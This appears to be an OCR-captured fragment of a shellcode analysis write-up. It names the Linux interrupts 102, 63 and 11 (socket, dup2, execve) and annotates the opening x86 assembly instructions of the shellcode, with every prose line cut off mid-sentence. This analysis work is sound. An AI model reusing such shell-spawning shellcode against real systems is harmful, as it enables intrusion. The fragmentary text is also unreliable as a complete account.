
Alright, we can see three interrupts happening 
interrupt calls are 102, 63 and 11 which refer to
this pattern is similar to what we have observ
understand is the “tag search” logic. Let’s div
We will use a C harness and generate an execut
previous two cases. Below I have loaded the 
beginning of the actual shellcode. What we obs
xor    ebx,ebx	; Clearing out the ebx register

push   ebx	; Pushing EBX on the stack

mov    esi,esp	; Moving stack pointer which is pointing to 0x0

push   0x40	; Pushing 0x40 on the stack

mov    bh,0xa	; Pushing 0xa in the higher byte of EBX. EBX = 0xa00

push   ebx	; Pushing EBX on the stack (0xa00)

push   esi	; Pushing ESI on the stack (0x0)
